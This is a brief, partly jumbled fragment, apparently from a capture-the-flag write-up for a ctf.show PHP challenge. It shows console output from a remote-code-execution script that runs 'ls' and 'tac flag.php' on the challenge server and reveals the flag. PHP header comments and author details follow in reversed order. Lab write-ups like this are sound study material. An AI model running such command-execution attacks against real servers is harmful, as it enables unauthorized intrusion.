 D:\0x00\rce_or>py rce_or.py http://41faa971-5eb0-49bd-a97d-376b7f9a000c.challenge.ctf.show/
[+] your function: system
[+] your command: ls
[*] result:
flag.php
index.php
index.php
[+] your function: system
[+] your command: tac flag.php
[*] result:
$flag="ctfshow{aae66c45-4fd2-46f9-99a9-995a4a647f68}";
*/
# @link: https://ctf.show
# @email: 1341963450@qq.com
# @Last Modified time: 2020-09-05 20:33:10
# @Last Modified by:   h1xa
# @Date:   2020-09-05 20:31:22
# @Author: 羽
# -*- coding: utf-8 -*-
/*
<?php
<?php
[+] your function: